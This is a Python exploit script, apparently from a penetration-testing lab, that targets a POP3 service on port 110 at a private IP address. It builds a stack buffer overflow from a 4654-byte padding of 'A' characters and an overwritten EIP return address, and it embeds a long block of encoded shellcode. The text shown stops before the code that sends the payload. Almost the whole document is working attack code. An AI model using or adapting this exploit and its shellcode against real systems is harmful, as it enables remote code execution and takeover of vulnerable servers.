 1 #!/usr/bin/python3
2
3 from struct import pack
4 import socket
5 import sys
6
7 # Variables globales
8 ip_address = "192.168.111.46"
9 port = 110
10 offset = 4654
11
12 before_eip = b"A"*offset
13 eip = pack("<L", 0x5f4c4d13)
14
15 shellcode = (b"\xdb\xc8\xb8\xe6\xea\x0e\x12\xd9\x74\x24\xf4\x5b\x31\xc9"
16 b"\xb1\x52\x31\x43\x17\x83\xeb\xfc\x03\xa5\xf9\xec\xe7\xd5"
17 b"\x16\x72\x07\x25\xe7\x13\x81\xc0\xd6\x13\xf5\x81\x49\xa4"
18 b"\x7d\xc7\x65\x4f\xd3\xf3\xfe\x3d\xfc\xf4\xb7\x88\xda\x3b"
19 b"\x47\xa0\x1f\x5a\xcb\xbb\x73\xbc\xf2\x73\x86\xbd\x33\x69"
20 b"\x6b\xef\xec\xe5\xde\x1f\x98\xb0\xe2\x94\xd2\x55\x63\x49"
21 b"\xa2\x54\x42\xdc\xb8\x0e\x44\xdf\x6d\x3b\xcd\xc7\x72\x06"
22 b"\x87\x7c\x40\xfc\x16\x54\x98\xfd\xb5\x99\x14\x0c\xc7\xde"
23 b"\x93\xef\xb2\x16\xe0\x92\xc4\xed\x9a\x48\x40\xf5\x3d\x1a"
24 b"\xf2\xd1\xbc\xcf\x65\x92\xb3\xa4\xe2\xfc\xd7\x3b\x26\x77"
25 b"\xe3\xb0\xc9\x57\x65\x82\xed\x73\x2d\x50\x8f\x22\x8b\x37"
26 b"\xb0\x34\x74\xe7\x14\x3f\x99\xfc\x24\x62\xf6\x31\x05\x9c"
27 b"\x06\x5e\x1e\xef\x34\xc1\xb4\x67\x75\x8a\x12\x70\x7a\xa1"
28 b"\xe3\xee\x85\x4a\x14\x27\x42\x1e\x44\x5f\x63\x1f\x0f\x9f"
29 b"\x8c\xca\x80\xcf\x22\xa5\x60\xbf\x82\x15\x09\xd5\x0c\x49"
30 b"\x29\xd6\xc6\xe2\xc0\x2d\x81\xcc\xbd\x42\x7c\xa5\xbf\x9c"
31 b"\x7f\x8e\x49\x7a\x15\xe0\x1f\xd5\x82\x99\x05\xad\x33\x65"
32 b"\x90\xc8\x74\xed\x17\x2d\x3a\x06\x5d\x3d\xab\xe6\x28\x1f"
33 b"\x7a\xf8\x86\x37\xe0\x6b\x4d\xc7\x6f\x90\xda\x90\x38\x66"
34 b"\x13\x74\xd5\xd1\x8d\x6a\x24\x87\xf6\x2e\xf3\x74\xf8\xaf"
35 b"\x76\xc0\xde\xbf\x4e\xc9\x5a\xeb\x1e\x9c\x34\x45\xd9\x76"
36 b"\xf7\x3f\xb3\x25\x51\xd7\x42\x06\x62\xa1\x4a\x43\x14\x4d"
37 b"\xfa\x3a\x61\x72\x33\xab\x65\x0b\x29\x4b\x89\xc6\xe9\x7b"
38 b"\xc0\x4a\x5b\x14\x8d\x1f\xd9\x79\x2e\xca\x1e\x84\xad\xfe"
39 b"\xde\x73\xad\x8b\xdb\x38\x69\x60\x96\x51\x1c\x86\x05\x51"
40 b"\x35")
41